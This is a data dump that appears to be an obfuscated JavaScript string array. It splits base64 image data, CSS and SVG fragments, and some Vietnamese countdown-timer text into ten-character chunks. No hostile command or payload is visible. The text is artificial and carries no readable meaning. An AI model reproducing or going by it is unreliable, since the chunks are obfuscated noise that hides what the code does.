"xNyzTT6C6V", "eLek9/zgD/", "   left: 0", "JfeFPfqmx0", "vGmKs1aFCT", "z/riVJn+O5", "yEAAAA8nO/", "gRsUvzHvjV", "/AAAAANyCz", "jz02JrQfhn", "AAK3DgAgCA", "PvUk5vWIrz", "lmfHJMPfcT", "3Zvth45siH", "40+6Wx+RkS", "+FMrh5o7Pt", "AAAACHwAAR", "vU62R522yB", "s4STuWZyjw", 't="294" vi', "Fff7Liwyqa", "s2DUr9ZDsm", "053EvaSTuO", "J3xQAQAAwF", "NhM1MkyfVj", "bap18I8M8R", "53EPd1Zh7g", "BPYIFMaRmP", "IpT0PfZ7j3", "ZCW9fBi/ET", "+MJt5CPutX", "+fTwhH3zqs", "ub9hxbM+1v", "33aGe1qb4V", "LGdk7inO0e", "LX/uMCAHDv", "s05zEvchIq", "uyS1ARnmnd", "KhkcSctH0o", "AXTqOvhupr", "zwC9EiYe6+", "kQrGp1sk3M", "8uN0Kpjbjx", "PLrEMV3kQp", "6Z/8iTYzuC", "cg1jf/GmaW", "sLbocELMdN", "xL2Ks+7zO0", "t/Of6zzj07", "sz//c30Gg3", "s0doz8bFnn", "oD4pNfVMwj", "SZ3F4EG5Qx", "6Kag6OEaY7", "Z3RIaoJ0S3", "HxOVOVuiLO", "+L5dt01H1Z", "TkQwghdFfx", "wDgE8Db3YA", "JhhYm5l6de", "6upfQGcgU7", "J/DvdfyHet", "8EHgzRwAAK", "cnQggtEOYe", "G0id2HeF6f", "mcxD3dmVqR", "T99LEPQDgK", "5fjre4k8Zf", "kv4wgAAIAB", "uCfuDd4wf/", "86pP9dCZ0P", "0anxL3SZvt", "bOfgjNO+8M", "YlnHdC9OYD", "X2feOzmbQF", "yfL1KUqmwV", "JJKEjSmRuP", "UWyVF", "36ZseF4t7V", "vo0yhm3gvm", "YzdvCyhirk", "PthGXQ2tRd", "f+cjf8YTum", "veaLIh8AwP", "6a4FyTuAQC", "lOhuk6m4I2", "ujfbD1tvU9", "5Sl4eudx+U", "pASHbbyjye", "zQdwzG4l7A", "tl5obQn8gE", "i5/MO2zidN", "g5I0MzPh7d", "JY5lzHO4J7", "9/Y5iXv1pT", "uHYoIGDnOc", "mso0JVuSIc", "CTuATSCixE", "7Fp046YeOx", "cswtzD3FNR", "1RuLzFCHEt", "KX7mqd+iSa", "36kyNt4b5q", "OJ1WS1TD9k", "MaMbRWDcn8", "QbiZv27+0X", "8x8/AiH5i6", "zjTvlsgEq3", "woSsYTMzaT", "Z7jHMB0PQN", "UIxRp9M3h7", "1TwrszNdh4", "Le9E1xr76Z", "raOV9DfvCX", "j9vmOcO935", "fQyM9N9xRp", "3wPifue+6B", "txb0X/vmbv", "DrjEPfMRuI", "kmedwT3bxF", "2SLmcp01/u", "ZAHBw4p64F", "AipxHvmBAe", "MGe4JLJApL", "6Yp5jmd2ex", "h8AAMzjYRs", "FPd94d2uUk", "neDXins9J3", "AKCBuCfuRY", "2kibgnTOzh", "iiZc7j9VDZ", "T44A+yYuCf", "wAAYA7/RCc", "/oAMAMDZ+Q", "lz3AvwmbAN", "9N/9huV+nB", "b4l5tb3FA3", "MPcU1GYeyV", "5Wx4qx5ziN", "F8sj8n1Z0i", "0CKZj0rksX", "bUFvnEveyk", "edR3T++hL1", "H4nOnBC5yF", "PibmnT+1gY", "fDNC9MZLpj", "xj2eziU6W6", "czEvbVO4p7", "gH73tRwhiM", "Jy4BwDATjm", "XU4l7iUh7n", "Ruhkmfe3sK", "alGnFmp3/J", "Tk6LDuJe8r", "Q2tRdXClNy", "nCoTc882+Q", "qE+HfGAlYe", "oYJ5DvjPO2", "N1CidulZWr", '__arrow"/>', "EeKeuJeYEv", "x23AAACAAS", "TKjeUOvUdS", "tH3qdJqW+5", "Cozd1k2xtn", "W0r83j61cK", "YEnglMpDFt", "3KtvjhP3AA", "863+5+jf5x", "2Ie8Q9H8Q9", "TT7grlnnHw", "QRfC/fag96", "vCyhiwvEpa", "+sTwm15Mjd", "BCCPWJvzaP", "fqw7ptWxtS", "W66SYM9xTb", "HP/hBsMyIe", "LNGaGgRVLJ", "2XLs9IfYXb", "He7zdf/+v/", "/u5h9Le5uP", "WR5scF0wy7", "BvrNx+GPJ9", "fQwpiblqxk", "SJk7n5dwZx", "gitPIJ+6Je", "EAAAAJr5EP", "NlnsM92cVb", "Il74l6EuPf", "WK6Ob7cS9N", "iGdqpLo3tT", "e63cc5flwQ", "7ndJTJ/a1e", "gEAABzDvd9", "eAMBHgjdfA", "h4NyP9x/9z", "E/cGb5i/eY", "xslXc5Spr/", "m3oHPBNcFM", "4BngotCmTP", "u1yEvd0Z2p", "/ibfAitEAt", "0dZrbvU4RW", "uKeMrPsDK9", "hN7OEvPlp8", "Ji7tkmH8H0", "NO73ErV/BZ", "QmNJOak7UM", "Omi7MPdeK/", "cfprch8GGr", "1GDjdWpo00", "C6Y2PIzGBc", "M8RcVmok6W", "9XPuxBrU2Y", "AAsBIP3wAA", "3MPYsw9zD3", "VOKNMnN0kn", "D2MyUOYuYV", "9yK1XzW5gp", "awd7NNYa++", "IAuol74l6E", "jcA4APD29y", "      back", "9M1JnIlNfU", "4ys+wMr0bc", "ziNhJ7tZ1h", "u5zEPd2ZWp", "e9DbmXXtcX", "6Jk6VJ6/PO", "zjDjzaNItt", "1EvdszuiQ1", "irbIJ+6tvS", "iU0TIZMw91", "SSZTl6psFr", "EvfSmuFfb6", "9X+l//sf/a", "XAACmW4584", " {\n    pos", "LN5U2nz/Jz", "CtK0wWGk3b", "kmMJHGtG0V", "nvfhGfuXqp", "rNSdwbjbI6", "1yWhxpcZub", "gEALe79KgG", "5XC5k2tzwm", "h7bibmXp2Z", "k42ciERhJz", "NlGnfg0aZZ", "0bUxfWePbw", "kPZUjuQVfA", "Vnxkh", "ZZchnK5hl3", "Oo6+G6mtk/", "gEAAFvnpQU", "iU+sUtIesT", "lcUxtSIWxH", "JFy2E6YrPA", "AMAgOfChw0", "Ia3o5kp0QG", "cixD3xL3El", "gfpzPJ8HU8", "b/ZNintJ4h", "SEm6S12Rin", "ZxtwKm+2xK", "7gEA5zggAA", "ng-x: 20px", "MPTcTc6/GS", "9NsWpMjH3b", "x8s/2Odw77", "IR99SXZzuJ", "mxD0AAA7Ag", "4WFTPNsfkE", "WyTB/WfdPK", "FfDWyNfFqT", "ItnN5Lo280", "kztvlMUx9/", "ATvjFB4APx", "gHAACgw4co", "yorQOQHQpQ", "BxMaCQxx84", "4N3vAWf/d1", "50%;\n    t", "JTa/MOuZ80", "fRzzXNUgZC", "l7st79/pvY", "ABAkkM3AAB", "J5C0jJe92S", "pvjxD0AuEd", "PaMk+Jmm9v", "Kgv/3zhr+u", "ReGjJWM+H+", "7ulO5eXZTu", "X2xNgVmtXk", "9C225.991 ", "48YiHu6MzS", "l1pzhoqpO4", "1jvjqU7/89", "j2fzyuBYE6", "Vydxz2Mm7q", "JEwN1yng8c", "N/BgAAIADE", "z7zWL1PM08", "pZc3JHZMPo", "tiwTyHezrm", "5xOUApxbX4", "15d2iXk7in", "m9oyJ3HPuc", "6L5p46Waat", "D4Q9wAABwW", "+nXy1MywAj", "XFvgMgHAAC", "CZmbScdnkk", "BXw1sjXxak", "2Rm/fJx67e", "YYT0Tc8/Kx", "oz3fl4+tXC", "LJHUmMvX1T", "XGvtNl+mLi", "tjmJe/Wltz", "HXhpnCoz9n", "x;\n    --t", "AADAqsQ9cS", "u/8wYUzLU6", "0INpaLu30M", "MfMKYFqXuB", "w32GZooN6X", "k8FMW7Es0F", "LP4Z7s4i2Y", "5tqvoyoofI", "NjFzdzdK2n", "99 293.86 ", "5b7cUbQmYm", "mfZtZ7intW", "MacSystemF", "w/SJhtD/d8", "leL5OlqlLT", "7gEAwD45wA", "/riVJn+O5B", "nGjOsRqZEd", "XnlLXJj3xq", "9OSlWxdynQ", "s/RpbMG0F8", "9sJO4BwKeA", "ItEPnEPAAD", "atopGvi+Xb", "v3VMsCJHnG", "NB2qAgxD3x", "E/cAAICVec", "nN5p8QuyQ1", "YhCYe0uZmH", "uuUxcCqDz6", "kROqO4i09s", "nk6WqX/nin", "zfbDxL3RvX", "f3kId8M+Io", "YmH0IIrdN3", "D5EEIIobp4", "hoA4ADE/fE", "U91qujG62E", "fykG+Tubie", "AD48BD3ljm", "yc+/H+o5+5", "bDXFv+Zb3/", "W9zgurbYp7", "fW3RT36pvD", "FxE5yt64z3", "3IXTDPvUWV", "S97s1L/uVb", "ck7lms05zE", "ins9J3LNYp", "Q9fyQcAACv", "szhjvnKnVz", "d753BPNezM", "AcW8h8gEAA", "3BuUdDlLmf", "upTqdfMoAx", "THaPeiHsVZ", "JBCLUJcw9z", "w7iXvKzLIz", "S2SCVTnifG", "3wlHwAAAH1", "05yNZwITaU", "ufT3OId97D", "B5MQ9u9hU5", "lkmedwT3bx", "IZcWfCEEIW", "eQ73Uph8ov", "p7b11++KeY", "APA4riMfcc", "xU86JvI4mn", "r .hide-no", "xYiHwAAwGV", "hUL/jM9Fs8", "eI3YsxZB0k", "qbXpjjPIw+", ' mask="url', "zL06E3NvH/", "jU9jLhb3a2", "fJ24Qu6l3w", "ffM/ERyKTG", "ol7tsVbOIl", "zyBedgghhL", "9/6oyUgnPy", "KzJwQMAgEV", "vd0Zx3iHgA", "mVpeaaXA9+", "bMFulXQi2n", "Dsmtw/BBmV", "BMx0P0pi2q", "fZ4j9ixFEP", "WuXRX69Qn0", "dgsmdDbVsU", "J/13kLcc/n", "0TiHuSk7in", "8uy0MNLjPz", "y8mwnca80s", "Hz6oFfcGiX", "9xzJ16WTv2", "Ja/KRjIo+j", "R0+7r3wTx/", "nIlNf/zTzf", "PUwAA2JgDK", "dTfFvfrmOH", "rw+m+JUmZh", "QueTajbVMP", "fjp3/x5/Hb", "dx0rj3wme+", "NNO7AS+NUm", "LYXcWyjule", "8vO8GrEPZ+", "r3+a+T7NK3", "nzqdpuV+5t", "pljIQkt0mM", "65S1xYd4bp", "DcV5t7w3JN", "DkHd8uF8tZ", "ICt8HICAMD", "AAAAJ9xGPu", "3VOy7X5gHM", "L3dGdqReKe", "MahU0d7K9P", "aJsw9zD2LM", "TMK4BpXeJy", "DlLmf5yr8B", "QXf5d2CO3B", "5iWcd0L05g", "8m9/i/5MPI", "SjmPqHrtC3", "e1f8r3r4V7", "AjPNAAcDqx", "ndG6kxk6mu", "vQwz6ZJRy9", "E928RZMbbi", "sxVni3guf+", "j38fFHPTNC", "i3sxNcS+zL", "LBDAjdLJMT", "JriBYcQ+rT", "iVj3/602iO", "esCbBgDAJ+", "irk0e6rvkE", "IAAAATfPjD", "jFMxwOQd3y", "NvZ9fPxRz4", "ELklNcKZ5t", "CfuiXtR4l6", "TWGvvlk2MR", "UblwpTFlsq", "TZvwdQeDbq", "QEA4JPwPvI", "PtnEbGT3K3", "XO0rPl54W9", "7gEAADTzRg", "3GvvnQnJ3G", "7ZSNwDgOnw", "TLLb89K/+B", "iHurncQ93T", "u/Ce3/4df7", "VJk1bPmhbW", "AAHIWf4AMA", "HKZuBRAp66", "VKa+L5dMnC", "2fuG/shpYs", "+Yh7Nidxz7", "P06RDwAA4H", "Mw9fepJzOn", "J3LM5o0NSE", "iXvpTXGvtt", "ixL3M3qNNc", "8qe8bwIAAE", "txD5AAAA9s", "pOMzSSfLPI", "WOYl7zj3ud", "QMK5lqdLJP", "J9Nk4GLq+6", "UkDQJu9x2p", "KaEH8+zxHr", "g/+8XfUK9H", "sg3A74k+8X", "p+QQhik2Da", "S1ITnGneLZ", "u0Jd/fq+rV", "7JLt6CqQ0P", "DhP3AACASb", "mNw95F5Qxj", "+LeU0Q+AAC", "inrgXIe6Je", "N0y/5mbHf+", "Hs1XrKhjYm", "PLNjMtPwqW", "JxWehTjNT9", "AARIl74l6E", "JHPCAIgRtw", "zy2NyMqSZc", "I+7ZncS9mn", "98S9CHHvEH", "01xT9zLEvf", "4V7NOcxL3I", "493iN2LMWQ", "vGRNzr87E3", "LccziJe7oz", "/gD+RHAQAA", "euYmHs1XrK", "vYff5b1/5C", "5p6biblX4y", "4pnX+mWKeX", "69e9DbkLZp", "M4ptalvr67", "sgHAADXeGg", "TTKZuvR0s6", "Nj5nevACpx", "7rRvsZr7V4", "tdV5YbVPcE", "0TIYQQ+p54", "AA7LyLfMS9", "h8gEAwG15I", "k5quae2/C5", "DfmtvnAjI2", '">\n       ', "03rYypa2v0", "+sk7unOOsQ", "3el9Ttz33A", "Uicc/qJO55", "JGZ8Mc8/Nx", "xr+0vONPul", "FPcyy+Leup", "JzjdxZiObx", "c+M0Mky729", "ACv8OEIAAA", "d1yHffV9a/", "h4AAAAAAAD", "Wxu69Dw9kU", "C9MZLpjU1/", "fHtvEfW4IX", "hrTbFvfpm1", "rrr2viVHny", "PdeK/dc7cM", "ou9UGTp5k9", "r19n3js5m0", "vnSIEBnE6b", "9sU93Kb4t7", "AAAg7ol7Ie", "dSZzOTzwsa", "XK5LHTHaO+", "VfNbmMeTb5", "S/ub+BQyV7", "mRqb4d4M91", "Yvrrr2viVH", "vYIQQGi7MP", "HM/DYvcU+q", "JewAA1zkwA", "74l6EuCfuj", "pnvMMCAACn", "9/9nTegYK7", "zgzJLJ5aIm", "     sans-", "important;", "SFAwCAXRD3", "7J3FPd44Oy", "N3MtDqHq21", "TuLeaJTVmY", "wghdFfxAkM", "xOlkm1KB0y", "t-allowed;", "paLu30Mkuu", "TjqZJgMXU9", "PAADW5QAOA", "OlnmOdyTXb", "ugEOad0Ejn", "YSlZ+AednO", "6iHwAAGyFB", "Zo8ELMtJpk", "IAAAAb1/8l", "z2c8gPK0vD", "TiIAwAAnNE", "f8E53o0wtz", "m7PUg3VJHM", "cWIh8AAMzj", "5xL0Xd4lvD", "/cn0Vmc6IO", "l5qU9wT94p", "epFzLCTdLa", "x5nG3Aqb7b", "Ka4EzzbolM", "l+Y98apMrW", "EYlOtk29km", "Z96K5p06Wa", "TDPvUWVdnC", "wDmwxsCAMA", "He6/lO9b7E", "tY1jHdixOY", "hkmZpU+uAA", "XzzAAwCcjL", "Yn7i10fti4", "u1ckyuV4kq", "Cwbkf7z/6m", "z/9y7+iDo4", "/Bb3WKfkrP", "IA4BPxVeQj", "T8DMbeN70H", "v9dD+EDfDS", "CmOdwTwMWM", "jcE/cixD1x", "mP1PiIGZeA", "92eYtmNqjQ", "Y86nSyTzwt", "LR93DynUTh", "Mx5eX0+4dw", "LdZqTuBcZa", "sxtX9VaUUg", "pdf1xdoUmN", "uRNwT9yLEP", "AICnwxsuAA", "NuGd3Evdq1", "UZxFboDpr5", "Mpex2Ugny4", "7FJsyjf2Y2", "Fv8IY3iHwA", "th8k7qU3xb", "Y5zNTP1cOD", "aWqBOGY9jH", "PNNkU5fF8b", "ePXSyi7CvR", "8Np57qrH4n", "vpLIh8AAJy", "TMy9fczPbu", "XX7qTk7hX3", "aJdOpu94ej", "2ZmyrGJT70", "P3EkQ+AACA", "vCv+HHgAAj", "zCl+I1cm73", "c4mTN3xKIz", "/wOMjXnsP/", "gsncB/Cmfi", "5Xfyn9bhR+", "piF7Zg+uZN", "647Wv1s744", "iSrYfolPzP", "Kc28ZE3Ovz", "bUh9Y0dOpv", "urHbswef22", "INHXPrDgwP", "ành!!!<br/", "Jj6/itIxBI", "c3RYdhL3lJ", "jP4QcmAABm", "QAbYGXFP3I", "ibmnTz2J+d", "DsLvsu7BXf", "4WwETOptqn", "abEve7N9sP", "nufSWbN2Vs", "p4YqFOaH3D", "1966WSZnAx", "hj2rYfp87l", "6BR7LFLfRw", "McOwNaRgPm", "l/j4t0ipkj", "cU/cixD3xL", "mamfi4cnPv", "hkF13bX0Q6", "1/XF2hSY1e", "Yv1l6GyyVn", "OvzsTc28fE", "FgKb/4x9d/", "LGp3bgcTD9", "yaJuQNZmSm", "KdaatV6nWy", "q1YFsRezMT", "3AACgH3yIA", "dXP+uJUmf4", "PqF48SGE0P", "osQ9AACocZ", "r8B31+t6E5", "UIDhbmHuWc", "klnxG4iHs8", "MbTb/hNglq", "QQuhV9B3/J", "02/4TYJakJ", "Ge4JLJApLe", "eYkrc695sP", "h8iGEEFLFi", "8S8HrHB4DI", "AcAwFTinrg", "03U+FuOaR6", "D9KmJIFQqa", "p: calc(\n ", "ffP4O6OYTn", "padStart", "ab7SbSCTOm", "vth8m7i1EP", "LCKxcgn7gE", "tHI9+UyQ4N", "0Xmw1DjDrw", "xBIyN5OOzy", "nnrxN5C7M+", "jcewzzzwmQ", "9WPdNK2Pq2", "T9sB1T+05J", "bFLUhOcad4", "+ZviXnRzzb", "5wHIOz7crx", "8vMfPwIh+Y", "q+EiK5RPdM", "Rxqpj02VTH", "kVKZuuNRGL", "U3n545Sdi7", "VBpxT9yLEP", "KhBSZqZmfB", "011+TxNyBr", "RzuPdavmO9", "h736y76SDw", "jQQ+QT97KT", "8knSzzHO7J", "DvTGbzRs6N", "rb3bdUdyLb", "ADg7lyPfOK", "e65mZh7NV6", "Xtp4h4A8N8", "5i2Jg//Lvz", "7VMOEziaXQ", "BbpVHH9W7k", "M7U23XHqhY", "K0RQuhCbJQ", 'ht="429.12', "Iz/cqWZxh1", "2di6NY2pD6", "OGewILZErL", "rbIp7nVuin", "zGplqnlGdn", "LU6WSbXiyR", "9TVXkqv/8r", "VJ3LM5o0NS", "TyCb4D1T7X", "+r3Hmap82K", "4VNffd33oC", "o/9XqeIBLR", "muFffrO/N2", "m+JekLgHAF", "ABYi8/ABAC", "uHYjoXACZr", "DOTqwUa+z4", "lOG2/O5Ppn", "BPdvEWTG24", "EAgGbnI5+4", "bdEJtXQUeu", "3BP3ElPiXv", "m+44vc7N19", "1OtU8qzM9H", "jO7RwAAAAB", "7unOOsQ9AA", "6toavX2feO", "BjbbD1svHD", "BwBszWEEAI", "hu/L1G4yj2", "E9+3S6btAJ", "dyArM+X12R", "e5Ke7lNsW9", "JHMOuhDMn9", "4WT+sVJzNC", "zikaxl6a3O", "4Ex/xTE3ra", "D30sz4ZJh7", "lf8DD5ENoj", "AJgFb4QAAP", "9P3abcw90C", "NLZeJSwF06", "/pxaMEEIvJ", "2wMdxvlHQ5", "7tMtJ3NOdq", "L6y2Ke6Je4", "PxqZNO2Bju", "zuZIW+uJMy", "sk+tFkjoTm", "5iHsznMS9+", "S/7j8Jma9e", "2Ba5FTigfi", "iTSmbato5P", "DMM7h3mv5j", "t633veZCAA", "cN6JuaelYm", "IW0/FUVc3q", "mcCE2lM21b", "HspjqfZ4KL", "ACX0U+4t5u", "0//8u/1N6U", "sCl9l5nB8u", "yVnM0GngDj", "Rb85n9PP36", "unYSCJJ258", "7tchL3dGdq", "kz7xfKYXP+", "Q3s55Ns+oS", "0Y26z+SfEL", "XbyXco8P6T", "f8UyN1ECdI", "BJ2ZaGhjxr", "fHiXsAQJ6D", "swZ7ik2di6", "8anf7IdE1K", "XMMfiUyeds", "VxTr5F589z", "AMB1Ds0AAM", "Ju4BAL0cHg", "vIR9y6nEve", "SB96+qyMxz", "W95/3NV/67", "sDHEzXCG7w", "vDO9FyrINH", "i3u01xT9zL", "2NjW3thyHf", "uuSHuAQDAR", "OQD+u87Vff", "RwhNFOYe5p", "bFN3GeTaDZ", "nnmOeSrHV9", "H+5XC5k2t1", "3L1Uyt9n8E", "zRtLXWu5n0", "nSIEBnE6bu", "epmZ6b5iDb", "1/dcGsZt6B", "h/foPKYXD3", "kdh7K5iWcd", "hhxb+amuJd", "6p8qmG6Zf8", "7pjM1mnizm", "SznbiXJu4B", "88CHEwAAAN", "vIfIBAJyDh", "GWBk1q97G3", "cKlOrRYpxN", "sAAHAMDu4A", "DxL3RvXf9u", "mdD5pEqyGq", "ozB2V7GsY7", "AMDKxD1xL0", "IRkt0nM6xE", "94h7Poh7Zi", "DkbcE/cixD", "jxD2Vtoc/2", "i gian còn", "NBaZoQ4lpr", "a3zRboRmgv", "pT3qNJsmiW", "3HO59zIBvL", "2FnyXdwvuw", "VtTLAiR5xr", "zAd7nxH3PP", "1XBndbCfup", "7/6DhHkO98", "8n+YtPBOYS", "XBrH1IZUGP", "oblicd5EmH", "WIez4ncc9i", "eCYwkca0hT", "s4iXttnMQ9", "NcO9jBnxj3", "7WiecSr5wh", "HrmJGHvxpt", "3a2PKTg0Em", "ze) - var(", "HcaZkgZjpK", "HUHg26gxbG", "YXkc4mTN3x", "cG50S90qb7", "  }\n\n  .lo", "anudF1bbFP", "ggtEOYe5p5", "PEvfSmuFfb", "fP8Khudcrb", "UId8mc+Hyb", "6padO7Gv1W", "pFDPvRXNPn", "8FxL2pTuKe", "m+Jey5XRzX", "2oZiggcMcZ", "U12dTnCoTc", "uiXsR4p64l", "L365rWHt9g", "QEhOu4tZvz", "LcUj8pE3kc", "rdSNb+FmTI", "AwILlyCfuN", "br1NDc2+8W", "t5CPutXES9", "tXiXuSU3l5", "4FX7L94u//", "46JPI5mHiK", "3bGe5pbYZ7", "3Tk6LDuJe8", "c5iXuRkVZn", "Y2LuYe6JHd", "nm4WFTPNsf", "7MbcVm9p3K", "eZDGtB3r58", "SQybSmDbrp", "41U61Y1Cpo", "YOZGWmvD6b", "8RcVmok6W6", "34/Gnv/ALM", "vAWf/d1Xxd", "NduJemrgHA", "Olnm0l2tE0", "ZTtxLE/cAY", "2YtmJZEHsx", "90KmNDZVOu", "OYe5p5FmHu", "+md5Olmmvu", "rFy/fKe5VL", "XDdzLQ6h6t", " 10.71 147", "BAAB084YHA", "oJcw9zzyLM", "k+fpmdtsoZ", "DJropJhvcr", "JrYn8yvdWZ", "iHz/hZG3E8", "EtidO7ZjmB", "Zh8CL2m+Cc", "n17jxMw7pp", "+Nk7inO8OT", "dNK2Pq2hq9", "buudqHMc5m", "z5jabf0Lsk", "wEkpbxsje7", "TYHkv4wgAA", "ECV0xiUnFp", '-time">Thờ', "UwZL575Jz/", "Ma/0yxTy9D", "7bJRzC9y61", "8+L6JPo5h5", "SWP6pCbqpE", "H+8/+pkr4l", "8eyVqW3upM", "b3Csr1Cnk2", "GYe69Vu65y", "CTe0FLmFqX", "AHwV+Yh78k", "IDMc5mXr4N", "TuKe7tQg7j", "kbxG7qHfBM", "-apple-sys", "JoAZoZNlLt", "/UmNgmmdzq", "cTNcA7OWHK", "k7iXtJE3BM", "4eUFAIDTEf", "kv/xtBA+eM", "bfz5h7r1W7", "+x3odQZzKT", "dx7+E3vvs3", "6hflOHe0nj", "dy6z3CPYTo", "3WpAwcx8yH", "EPauTuOcxE", "pvtB4l7ub2", "dKfy8mwnca", "neK3cmXy2O", "3EmZmrZTUu", "    paddin", "AIAPxmXkI+", "v9xZmZ5S1v", "5fELsktQEZ", "2AS/dABg4/", "9jRuCZwEQa", "X3KJe5dTiX", "+yhOod7zX0", "64UpiQ24a0", "5nnj3sBm+x", "34ECdLNP2G", "aNAdtDAm9N", "NDnFi8BhNC", "3dbWJNN2oY", "7wFM/XfZSK", "CbxD1xL0Lc", "ehITc08Mos", "Gq6Kb/YR99", "p74t7gDfM3", "5l6JGZ8Mc8", "y9MZhqe6hy", "Dm2eM9YsdS", "qT0adActjG", "YOXFeHywFB", "HiXvpTXGvt", "o7ZVsk0oy5", "3hT3anudF1", "JTel7gOjus", "Qj7vl89wOJ", "cyNx210mhb", "6VFLaTZIzD", "DYFrgvOY4I", "Ke5Tu/F0EG", "uMzO4/xwyT", "idLPP+Fjb1", "FvcQg9n4LF", "b7YW/dFPkA", "G+G93lLGf6", "KTuFfcBHFv", "qL892EvdKE", "M4Q4cqpNl2", "mDPcEFsiUl", "vcWIh8AALD", "7rb31B0NWa", "0ckTA3XKeD", "SdwrboK4t8", "ldHNduJemr", "gnOY4IzOiQ", "ZxzintlI3A", "GqyDIjJ1QO", "i2nOCCUN4D", "uAAADXj3X/", "8Xjm2q2fTp", "    </patt", "1+Z+huocE+", "H2Xx8ZzTzW", "G5J28TuQvz", "bpLWZmOcKr", "ehtxLr+uLt", "mZh7dWaioY", "1JjP5vLCx7", "riFHs7AY/c", "9wbvGH+5oS", "QWmaEOJaa/", "mfZtZ7intR", "zog6JPHTne", "MzD196klMz", "noQAA8IHgQ", "cTpu6xK/Td", "eefIPn6gr7", "AAABj5FP3K", "d4YmEfd8Tu", "3d6YG4R9wb", "ueB2lM27EO", "AZ+VlCAAAB", "T3Ktv1vfmb", "yTO4eci8oY", "kWt9DDGXjs", "DCIHGSS/PZ", "-bg: #f135", "g3J8OS5gHn", "IZ9rqFYzJ8", "98S9CHFP3B", "X5xPO3fKxN", "Tdzy9GLSZG", "XseM3FvrZO", "AwBOeSEHAN", "3BRQx4fgkd", "MlNen01xqk", "OwNaSgPmu/", "ibmnTz2Jib", "D29OAAAAuO", "ZKTVGYe4Zz", "dMv+ZmxXzR", "E+9HNoz9xZ", "m/ru77wBBX", "AOzM9cgn7i", "1/uFfjuel1", "vstj47mnGs", "EmbJJbxuZB", "W8bE3KszMf", "Pesav", "PR0MaMbRWD", "LMPcw9izD3", "+1VfyQcAAK", "C312v601sE", "wAAngJvrAA", "f7+38t5W4V", "tcDZNr7CkK", "q2YtmJZEHs", "nWpUx3wexn", "+QBgM3xQBt", "J3FPd94d2u", "2Hjuqcbic6", "sWYe5h7jlQ", "AC//6T1f/J", "md0SGoCcS9", "eJ0aWqBOGY", "o5+/TY5u4z", "fVac6WvTus", "l7nVvth8m7", "czMx9+rMRE", "70C312v601", "Pfqm0sPbbU", "3Typi6tkZv", "bTWKbusevt", "hlcj7tmdxL", "XPVp75hlnd", "OGLT+0D8Lk", "9nQueTKslq", "71ylviwrw3", "sb5CnU6Wye", "swhzD3NPRW", "cUf0dZrbvU", "zEPbDDLxQA", "Ta3HKZuBRA", "N4U9emyAcA", "5xzw1xDwAA", "UpMf/01Scw", "AMAAJjKGxk", "Wj3sLkQ8Ag", "/nezn9biXs", "ShT339tELu", "H09B2b6GTX", "pb6+u2JTu3", "kI5je5Vaq5", "JNz26KfADA", "gbEZ53DvtX", "gO2hhzOvFb", "sZb48m410s", "dxb9s/d5EP", "HrbVmf7CnH", "5l6aGZ8Mc8", "HZSdxTZpad", "Z7i7+VVVOW", "ZlrXpjtPr3", "DXMaXy69qI", "2cD0aiYUn0", "iDPd93LDXF", "n3isZu3BRQ", "HyC77LHAEo", "bRD4AADgHD", "c3OC8W9qxc", "pQUAgNMQ98", "7CMxkx0K3f", "bz5AAM06MW", "fgwAAcAgeb", "inu1Tfre/M", "/+J4ZUakD/", "/1XXIJOMlo", "KTzwsb+z4+", "03/3G5b7cU", "h7oFsi41S3", "JOlfn4EQ7N", "v7li3FuIfA", "WOdtv/r2ok", "3y3V4lb8ut", "xxn7lf00Mk", "iLS2YSpOx6", "36EyYeQXyy", "2p7nRdW2xT", "DPcYpuMByD", "Lg6axTN0j0", "Tqf+mQ/nQm", "AA8SdwT9yL", "j7M85/rjBu", "gRYHL7DzOD", "7MPdeK/dc7", "nvf4d7HDPj", "286AutRTm7", "jmI4HIO/4c", "f1DngmuCiU", "6Vgo3MYD2b", "EOO/XGmmcQ", "avmO9D6HOZ", "rl/uCwPNbj", "u/4eBgCACA", "1fY6L6y2Ke", "4t0ipkjgHn", "6lLLYV5O5t", "iH5l6vvCUu", "UyuN0XGvnS", "GZeAUzrEpc", "dWJfq9fiJx", "QVzuezFfVe", "3cmXy2OkOR", "ins0ZHZKaQ", "mR68wCnFA3", "E++fRcROcr", "RdXClNyNt1", "7urMOcQ8AA", "UkwvdORTCg", "dGaioY0Z2y", "6b1oZU9fW6", "J3LNYpzmJe", "DPw0AsAcIW", "DM4EUDAIBN", "5oG5n2+iwZ", "Ql27HdFT9s", "9qzLAamRLV", "cyk883pTtb", "PuFTdB3Nvi", "0p7tX2Oi+s", "G02/4TYJak", "Qmd/65H1Oi", "NPW97MeEsk", "obnXK2+JC/", " position:", "mu4l78U1xb", "EuCfuJabEv", "CZ1PqiSrYf", "/YoAUCXuiX", "94pP3nRT3B", "mebdEplgVY", "vTdh8iGEEF", "OYOAADQlHe", "Pibmnj71JC", "T3BP3Bm+Yv", "euM9xjmI4H", "5xDwDmwxsC", "NzP8m4zHsG", "QOfRJY7pIh", "Ym5h7mnthh", "JK1Nvdjyz8", "CvxbmHuaeR", "ca+Nk7inO8", "8Cto54UzZ7", "7OdxL3BCOK", "66 0.45996", "8l3xhnTcYL", "7wdxTJ8u0F", "W+H+Uxfif8", "MxDU+1Z6GP", "prpdyaPztH", "g21Tr5RoZ5", "96KbW457C5", "f1JjYJpnc6", "9CmOS8eyVq", "ngDjDvS9u8", "33GV5sMF1w", "m3j+LiJ3kb", "/PgAAc4l74", "2KmdUkmU5d", "BwRdtNR5lH", "VJ3CtPbOUk", "G/qDD3Xiv3", "tmcZ+zK+Xn", "/28w+RBCCN", "nSzz/hY29f", "yXRm/YxzDX", "J8vkepGkzk", "n-containe", "Am9N35hNjd", "SzKm5kgm98", "z3+lOcO9Su", "MYe8td5817", "oE6GzC1D12", "8wCnFA3FY2", "g4/IH0z6bO", "cxwQrcsS5h", "mkmDPcU2zs", "TRS7UyTINL", "d03rYypa2v", "fIW2O6OxHC", "3KvtLY6Ie9", "gAAO7CU+QT", "a1NgVptXMl", "Lue0mufVWd", "qkz9vGmKs1", "NT9pVBSUYb", "TD4vbOz7+P", "Ijnvn1p1/9", "7LaVeTz9am", "PxII1puyoa", "VJn6edMUZ6", "FulXQi2nOC", "nyyYtcwooZ", "mORGepQYvr", "IHZT74Bngo", "/lqu2zXa6Q", "Az8l/4H93A", "yPtU6BW0SL", "6gWWEkGlzy", "rUsymbpU5e", "QaV4ax9SGV", "vZewFwRp8q", "Jtnxi/NA3M", "Oa+b7NG/hm", "THadeyAg3S", "hkhjqUmP76", "WZ7lDrl/uC", "bLdJzOsRGw", "a2v09n3isZ", "0q/ErWs903", "I4k5afm4eU", 